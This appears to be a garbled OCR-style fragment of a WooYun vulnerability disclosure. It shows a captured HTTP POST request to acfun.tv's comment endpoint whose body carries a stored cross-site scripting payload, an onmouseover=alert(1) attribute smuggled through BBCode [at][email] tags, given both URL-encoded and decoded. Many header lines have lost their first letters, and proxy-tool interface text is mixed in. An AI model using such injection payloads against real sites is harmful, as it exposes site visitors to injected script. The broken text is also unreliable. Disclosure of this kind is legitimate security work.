 &text=%5Bat%5D%5Bemail%3Da+%4fnmouseover%3Dalert(1)%3B%2F%2F%5Donmouseover%5B
uoteId=0&contentId=703677&cooldown=5000
s...
Save Output:
As Session
To File...
Send output to input
endComm()&token=mimiko&text=[at][email=a Onmouseover=alert(1);//]onmouseover[/email][/at]
d=0&contentId=703677&cooldown=5000
oxy-Connection: keep-alive
ontent-Length: 168
ccept: */*
rigin: http://www.acfun.tv
Requested-With: XMLHttpRequest
ser-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/28.0.1500.95
ontent-Type: application/x-www-form-urlencoded; charset=UTF-8
eferer: http://www.acfun.tv/a/703677.aspx?locale=zh_CN
ccept-Encoding: gzip,deflate,sdch
ccept-Language: zh-CN,zh;q=0.8
ookie:
quest Body
Comm()&token=mimiko&text=%5Bat%5D%5Bemail%3Da+%4fnmouseover%3Dalert(1)%3B%2F%2F%5Donmou
www.wooyun.org